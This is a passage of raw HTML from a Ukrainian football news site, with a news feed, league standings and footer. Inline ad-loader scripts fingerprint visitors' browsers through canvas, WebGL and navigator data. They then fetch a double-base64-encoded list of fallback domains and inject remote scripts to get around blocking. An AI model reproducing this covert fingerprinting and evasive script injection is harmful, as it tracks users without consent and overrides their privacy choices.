           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(529115, 1);
    -->
</script>
<div class='separator'></div><div class='separator'></div></div>
                    
                    
                    
                </div>
                <div id="ctl00_mainRight" class="main-right">

<div class="banner" style="
width:300px;

">
<div id="b7a6422941" style="display: none"></div><script type="text/javascript">
(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fa7fbc14c4b238a285bf3cc37abfd11b2=function(){needGetter=0;AMSP.loadAsset("a7fbc14c4b238a285bf3cc37abfd11b2","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){l("adwadvert.com.ua",head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
</script>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7032323811594545"
     crossorigin="anonymous"></script>
<!-- 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7032323811594545"
     data-ad-slot="2328413344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class='separator'></div>
<article class="news-feed">
	<h3 class="feed-header rss">Стрічка новин<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
    <ul>
    
		<li>
			<div class="time">00:09</div>
        
            <a  href="https://football.ua/italy/572210-roma-dostrokovo-pripinit-orendu-cimikasa.html">
        Рома достроково припинить оренду Цімікаса
            </a>
		</li>
    
        <li class="news-date">25 січня 2026</li>
        
		<li>
			<div class="time important-time">23:43</div>
        
            <a  href="https://football.ua/italy/572211-roma-ta-milan-zigrali-vnichiju-na-vtikhu-konkurentam.html">
        Рома та Мілан зіграли внічию на втіху конкурентам
            </a>
		</li>
    
		<li>
			<div class="time important-time">23:25</div>
        
            <a  href="https://football.ua/countrieselse/572208-zakhisnik-zbirnoji-argentini-rizikuje-propustiti-chs-2026-cherez-vazhku-travmu.html">
        Захисник збірної Аргентини ризикує пропустити ЧС-2026 через важку травму
            </a>
		</li>
    
		<li>
			<div class="time important-time">23:00</div>
        
            <a  href="https://football.ua/germany/572206-kejjn-u-drugomu-tajjmi-nam-brakuvalo-energiji.html">
        Кейн: У другому таймі нам бракувало енергії
            </a>
		</li>
    
		<li>
			<div class="time important-time">22:33</div>
        
            <a  href="https://football.ua/portugal/572205-sukha-gra-trubina-ta-uchast-sudakova-prinesli-benfici-peremogu.html">
        Суха гра Трубіна та участь Судакова принесли Бенфіці перемогу
            </a>
		</li>
    
		<li>
			<div class="time important-time">22:00</div>
        
            <a  href="https://football.ua/ukraine/572204-mi-virishili-vse-za-desjat-khvilin-surkis-pro-prodovzhennja-ugodi-z-shaparenkom.html">
        Ми вирішили все за десять хвилин: Суркіс про продовження угоди з Шапаренком
            </a>
		</li>
    
		<li>
			<div class="time important-time">21:32</div>
        
            <a  href="https://football.ua/spain/572203-real-sosjedad-vistojav-u-menshosti-ta-obigrav-seltu.html">
        Реал Сосьєдад вистояв у меншості та обіграв Сельту
            </a>
		</li>
    
		<li>
			<div class="time important-time">21:00</div>
        
            <a  href="https://football.ua/england/572201-lester-siti-zvilniv-golovnogo-trenera-marti-sifuentesa.html">
        Лестер Сіті звільнив головного тренера Сіфуентеса
            </a>
		</li>
    
		<li>
			<div class="time important-time">20:59</div>
        
            <a  href="https://football.ua/italy/572202-juventus-znishhiv-znekrovlenijj-napoli.html">
        Ювентус знищив знекровлений Наполі
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->

<div class="separator"></div> <!--separator-->


<div class="banner" style="
width:300px;

">
<div id="b9028ec758" style="display: none"></div><script type="text/javascript">var head=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="//adwadvert.com.ua/js/lib.js";s.onload=function(){AMSP.loadAsset("3e1f11c64ca23c914c72517a04409411","")};head.insertBefore(s,head.firstChild);</script>

</div>


<div class="separator"></div> <!--separator-->
    
<article class="news-feed">
	<h3 class="feed-header rss">Україна. Новини<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
	<ul>
    
        <li class="news-date">25 січня 2026</li>
        
		<li>
			<div class="time important-time">22:00</div>
        
            <a  href="https://football.ua/ukraine/572204-mi-virishili-vse-za-desjat-khvilin-surkis-pro-prodovzhennja-ugodi-z-shaparenkom.html">
        Ми вирішили все за десять хвилин: Суркіс про продовження угоди з Шапаренком
            </a>
		</li>
    
		<li>
			<div class="time important-time">19:52</div>
        
            <a  href="https://football.ua/ukraine/572198-shaparenko-prodovzhiv-kontrakt-iz-dinamo-do-2030-roku.html">
        Шапаренко продовжив контракт із Динамо до 2030 року
            </a>
		</li>
    
		<li>
			<div class="time important-time">18:40</div>
        
            <a  href="https://football.ua/ukraine/572193-dinamo-zabilo-visim-goliv-u-tovariskomu-matchi.html">
        Динамо забило вісім голів у товариському матчі
            </a>
		</li>
    
		<li>
			<div class="time">17:18</div>
        
            <a class="video" href="https://football.ua/ukraine/572160-epicentr-medz-onlajjn-transljacija-tovariskogo-matchu-25012026.html">
        Епіцентр — Медзь: онлайн-трансляція товариського матчу
            </a>
		</li>
    
		<li>
			<div class="time">17:17</div>
        
            <a class="video" href="https://football.ua/ukraine/572151-dinamo-kijiv-malisheva-onlajjn-transljacija-tovariskogo-matchu-25012026.html">
        Динамо Київ — Малішева: онлайн-трансляція товариського матчу
            </a>
		</li>
    
		<li>
			<div class="time">14:45</div>
        
            <a  href="https://football.ua/ukraine/572169-van-leuven-zabitimi-golami-zadovolenijj-a-propushhenimi-ni.html">
        Ван Леувен: Забитими голами задоволений, а пропущеними &mdash; ні
            </a>
		</li>
    
		<li>
			<div class="time important-time">14:20</div>
        
            <a  href="https://football.ua/ukraine/572167-shevchenko-pislja-dvokh-rokiv-na-choli-uaf-vidchuvaju-shho-perebuvaju-na-svojemu-misci.html">
        Шевченко після двох років на чолі УАФ: Відчуваю, що перебуваю на своєму місці
            </a>
		</li>
    
		<li>
			<div class="time">13:06</div>
        
            <a class="video" href="https://football.ua/ukraine/572157-obolon-sarajevo-onlajjn-transljacija-tovariskogo-matchu-25012026.html">
        Оболонь — Сараєво: онлайн-трансляція товариського матчу
            </a>
		</li>
    
		<li>
			<div class="time">11:00</div>
        
            <a  href="https://football.ua/ukraine/572154-zorja-lokomotiv-sofija-onlajjn-transljacija-tovariskogo-matchu-25012026.html">
        Зоря — Локомотив Софія: онлайн-трансляція товариського матчу
            </a>
		</li>
    
        <li class="news-date">24 січня 2026</li>
        
		<li>
			<div class="time important-time">20:55</div>
        
            <a  href="https://football.ua/ukraine/572132-pedrinjjo-mozhe-stati-gravcem-zbirnoji-ukrajini.html">
        Педріньйо може стати гравцем збірної України — ESPN
            </a>
		</li>
    
		<li>
			<div class="time">13:45</div>
        
            <a class="video" href="https://football.ua/ukraine/572103-kolos-gradec-kralove-onlajjn-transljacija-tovariskogo-matchu-24012026.html">
        Колос &mdash; Градец Кралове: онлайн-трансляція товариського матчу
            </a>
		</li>
    
		<li>
			<div class="time">13:42</div>
        
            <a  href="https://football.ua/ukraine/572107-krivbas-zustrinetsja-z-predstavnikom-kitajjskoji-superligi-na-zborakh.html">
        Кривбас зустрінеться з представником китайської Суперліги на зборах
            </a>
		</li>
    
		<li>
			<div class="time">13:22</div>
        
            <a  href="https://football.ua/ukraine/572104-obolon-skasuvala-tovariskijj-match-proti-boteva.html">
        Оболонь скасувала товариський матч проти Ботева
            </a>
		</li>
    
		<li>
			<div class="time">13:22</div>
        
            <a  href="https://football.ua/ukraine/572102-beskorovajjnijj-perejjshov-v-azerbajjdzhanskijj-sumgajit.html">
        Бескоровайний перейшов в азербайджанський Сумгаїт
            </a>
		</li>
    
		<li>
			<div class="time">13:02</div>
        
            <a class="video" href="https://football.ua/ukraine/572096-krivbas-tedzhon-sitizen-onlajjn-transljacija-tovariskogo-matchu-24012026.html">
        Кривбас — Теджон Сітізен: онлайн-трансляція товариського матчу
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->
<div class='separator'></div><div class='separator'></div><div class='separator'></div>
<article class="game-feed premier-league">
    <h3 class="feed-header">Україна. Прем'єр-ліга </h3>  
    <table class="tournament-table">
	    <tr>
		    <th class="num">#</th>
		    <th class="date">26 січня 2026</th>
		    <th class="games">І</th>
		    <th class="score">О</th>
	    </tr>
        

        <tr >
			<td>1</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1721.png" alt="ЛНЗ" /></span>
    
                <a href="https://football.ua/club/1721-lnz.html">ЛНЗ</a>
            </td>
			<td class="games">16</td>
			<td class="score">35</td>
		</tr>
                
    

        <tr >
			<td>2</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/24.png" alt="Шахтар" /></span>
    
                <a href="https://football.ua/club/24-shakhtar.html">Шахтар</a>
            </td>
			<td class="games">16</td>
			<td class="score">35</td>
		</tr>
                
    

        <tr >
			<td>3</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1314.png" alt="Полісся" /></span>
    
                <a href="https://football.ua/club/1314-polese.html">Полісся</a>
            </td>
			<td class="games">16</td>
			<td class="score">30</td>
		</tr>
                
    

        <tr >
			<td>4</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/23.png" alt="Динамо Київ" /></span>
    
                <a href="https://football.ua/club/23-dynamo.html">Динамо Київ</a>
            </td>
			<td class="games">16</td>
			<td class="score">26</td>
		</tr>
                
    

        <tr >
			<td>5</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/72.png" alt="Кривбас" /></span>
    
                <a href="https://football.ua/club/72-krivbass.html">Кривбас</a>
            </td>
			<td class="games">16</td>
			<td class="score">26</td>
		</tr>
                
    

        <tr >
			<td>6</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1207.png" alt="Колос" /></span>
    
                <a href="https://football.ua/club/1207-kolos.html">Колос</a>
            </td>
			<td class="games">16</td>
			<td class="score">25</td>
		</tr>
                
    

        <tr >
			<td>7</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1312.png" alt="Металіст 1925" /></span>
    
                <a href="https://football.ua/club/1312-metallist-1925.html">Металіст 1925</a>
            </td>
			<td class="games">15</td>
			<td class="score">24</td>
		</tr>
                
    

        <tr >
			<td>8</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/219.png" alt="Зоря" /></span>
    
                <a href="https://football.ua/club/219-zorya.html">Зоря</a>
            </td>
			<td class="games">16</td>
			<td class="score">23</td>
		</tr>
                
    

        <tr >
			<td>9</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/220.png" alt="Карпати Львів" /></span>
    
                <a href="https://football.ua/club/220-karpaty.html">Карпати Львів</a>
            </td>
			<td class="games">16</td>
			<td class="score">19</td>
		</tr>
                
    

        <tr >
			<td>10</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1302.png" alt="Рух" /></span>
    
                <a href="https://football.ua/club/1302-rukh.html">Рух</a>
            </td>
			<td class="games">16</td>
			<td class="score">19</td>
		</tr>
                
    

        <tr >
			<td>11</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/533.png" alt="Верес" /></span>
    
                <a href="https://football.ua/club/533-veres.html">Верес</a>
            </td>
			<td class="games">15</td>
			<td class="score">18</td>
		</tr>
                
    

        <tr >
			<td>12</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/289.png" alt="Оболонь" /></span>
    
                <a href="https://football.ua/club/289-obolon-brovar.html">Оболонь</a>
            </td>
			<td class="games">16</td>
			<td class="score">17</td>
		</tr>
                
    

        <tr >
			<td>13</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1960.png" alt="Кудрівка" /></span>
    
                <a href="https://football.ua/club/1960-fk-kudrivka.html">Кудрівка</a>
            </td>
			<td class="games">16</td>
			<td class="score">15</td>
		</tr>
                
    

        <tr >
			<td>14</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1664.png" alt="Епіцентр" /></span>
    
                <a href="https://football.ua/club/1664-epicentr.html">Епіцентр</a>
            </td>
			<td class="games">16</td>
			<td class="score">14</td>
		</tr>
                
    

        <tr >
			<td>15</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/406.png" alt="Олександрія" /></span>
    
                <a href="https://football.ua/club/406-aleksandrija.html">Олександрія</a>
            </td>
			<td class="games">16</td>
			<td class="score">11</td>
		</tr>
                
    

        <tr >
			<td>16</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1729.png" alt="СК Полтава" /></span>
    
                <a href="https://football.ua/club/1729-poltava.html">СК Полтава</a>
            </td>
			<td class="games">16</td>
			<td class="score">9</td>
		</tr>
                


	</table>
	<p class="more"><a href="https://football.ua/ukraine/table.html">детальна таблиця</a></p>
</article> <!--game-feed-->

<div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div></div>
                
            </section>
            <div id="ctl00_wideBottom" class="wide-bottom"></div>
        </section>

        <footer>
            <div class="footer-wrap">
            <div class="footer-inner">
                <ul class="footer-links">
	<li><a href="https://itunes.apple.com/us/app/football.ua/id494293809?mt=8" target="_blank">🍏&nbsp;<strong>APP STORE</strong></a></li>
	<li><a href="https://play.google.com/store/apps/details?id=football.ua" target="_blank">🎮&nbsp;<strong>GOOGLE PLAY</strong></a></li>
	<li><a href="https://t.me/footballuaonline">📨&nbsp;<strong>TELEGRAM</strong></a></li>
	<li><a href="https://www.youtube.com/@footballuaonline">▶️&nbsp;<strong>YOUTUBE</strong></a></li>
	<li><a href="https://www.instagram.com/football.ua.ua">📸&nbsp;<strong>INSTAGRAM</strong></a></li>
	<li><a href="https://www.facebook.com/footballua">📘&nbsp;<strong>FACEBOOK</strong></a></li>
	<li><a href="https://docs.google.com/presentation/d/1hAzDbgHwwIzUvmLK33zo-izno2mjVv2P1-hH2rQZdXE/">🦉&nbsp;<strong>ADVERTISING PRICE&nbsp;</strong>🇺🇦</a></li>
</ul>


                <nav class="footer-nav">
                    <div class="col">
<ul>
	<li class="list-header"><strong>УКРАЇНА</strong></li>
	<li><a href="/ukraine.html">Прем&#39;єр-ліга</a></li>
	<li><a href="/ukraine1league.html">Перша ліга</a></li>
	<li>Друга<a href="/ukraine2league.html">&nbsp;ліга</a></li>
</ul>

<ul>
	<li class="list-header"><strong>СВІТ</strong></li>
	<li><a href="https://football.ua/countrieselse.html">Інші країни</a></li>
	<li><a href="https://football.ua/tag/transfers.html">Трансферний ринок</a></li>
	<li><a href="https://football.ua/futsal.html">Футзал</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОПА</strong></li>
	<li><a href="/england.html">Англія</a></li>
	<li><a href="/spain.html">Іспанія</a></li>
	<li><a href="/italy.html">Італія</a></li>
	<li><a href="/germany.html">Німеччина</a></li>
	<li><a href="/france.html">Франція</a></li>
	<li><a href="/netherlands.html">Нідерланди</a></li>
	<li><a href="/portugal.html">Португалія</a></li>
	<li><a href="/turkey.html">Туреччина</a></li>
	<li><a href="/poland.html">Польща</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОКУБКИ</strong></li>
	<li><a href="/champions_league.html">Ліга чемпіонів</a></li>
	<li><a href="/uefa.html">Ліга Європ</a>и</li>
	<li><a href="/conferenceleague.html">Ліга конференцій</a></li>
</ul>

<ul>
	<li class="list-header"><strong>МІЖНАРОДНІ КУБКИ</strong></li>
	<li><a href="/worldcup.html">Чемпіонат світу</a></li>
	<li><a href="/euro.html">ЄВРО</a></li>
	<li><a href="/nationsleague.html">Ліга націй</a></li>
	<li><a href="/copaamerica.html">Копа Америка</a></li>
	<li><a href="/africancup.html">Кубок Африки (КАН)</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>РІЗНЕ</strong></li>
	<li><a href="https://football.ua/fansector.html">Фан-сектор</a></li>
	<li><a href="https://football.ua/tag/luchshie-kommentarii-chitateley.html">Коментарі тижня</a></li>
	<li><a href="https://football.ua/footballtest.html">Тести</a></li>
	<li><a href="https://football.ua/tag/podkasty-footballua.html">Подкасти</a></li>
	<li><a href="https://football.ua/tag/nashi-video.html">Наші відео</a></li>
	<li><a href="/default.aspx?menu_id=tvschedule">Футбол на ТБ</a></li>
	<li><a href="https://football.ua/tips.html">Прогнози</a></li>
	<li><a href="https://football.ua/bet-casino.html">Новини казино</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>СПЕЦПРОЄКТИ</strong></li>
	<li>Кращі<a href="https://football.ua/tag/luchshie-v-istorii.html">&nbsp;в історії</a></li>
	<li><a href="https://football.ua/tag/upl-best-xi.html">УПЛ. Best XІ</a></li>
	<li><a href="https://football.ua/bitva-redaktsiy.html">Битва редакцій</a></li>
	<li><a href="https://football.ua/life-principles.html">Правила життя</a></li>
	<li><a href="https://football.ua/fiveoclock.html">Five O&#39;Clock</a></li>
	<li><a href="https://football.ua/england/bestof_liverpool.html">Кращі моменти Ліверпуля</a></li>
	<li><a href="https://football.ua/tag/sobytie-dnya.html">Подія дня</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ІНФО</strong></li>
	<li><a href="https://football.ua/contacts.html">Контакти</a><br />
	<a href="https://football.ua/redaction.html">Редакція</a><br />
	<a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Privacy policy</a></li>
	<li><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html">Користувацька угода</a></li>
</ul>
</div>

                </nav>
            </div>
            </div>

            <center>
<p><strong>З питань реклами звертайтесь:</strong></p>

<p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d6b7b2a096b0b9b9a2b4b7babaf8a3b7">[email&#160;protected]</a></p>

<p>&nbsp;</p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f1989f979eb1979e9e8593909d9ddf8490">[email&#160;protected]</a>.</p>
</center>

<center>&copy; 2025 football Всі права захищені.<br />
<span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">Суб&#39;єкт у сфері онлайн-медіа, і</span><span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">дентифікатор онлайн-медіа: R40-05983</span></center>

<center>&nbsp;</center>

<center><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html"><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">Правила користування сайтом</span></a></center>

<center><a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Політика у сфері конфіденційності та персональних даних</a></center>

<pre>
&nbsp;</pre>

<center>Матеріали сайту football.ua призначені для осіб старше 21 року (21+). Участь в азартних іграх може викликати ігрову залежність. Дотримуйтесь правил (принципів) відповідальної гри. При виявленні перших ознак залежності негайно зверніться до спеціаліста. Пам&#39;ятайте, що участь в азартних іграх не може бути джерелом доходів або альтернативою роботі. Інформаційний ресурс football.ua не проводить ігри на реальні та/або віртуальні гроші, також сайт не приймає ні в якій формі оплату ставок та інших платежів, які пов&rsquo;язані/можуть бути пов&rsquo;язані з азартними іграми, букмекерами чи тоталізаторами. Будь-які матеріали на інформаційному ресурсі football.ua публікуються виключно в інформаційних цілях.</center>

        </footer>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div></form>
    
     
	
	<div id="gdpr-disclaimer"></div>
    <script type="text/javascript" src="//football.ua/disclaimer.min.js" data-rules="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html"></script>
    </div>
    <div id="popup-back"></div> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
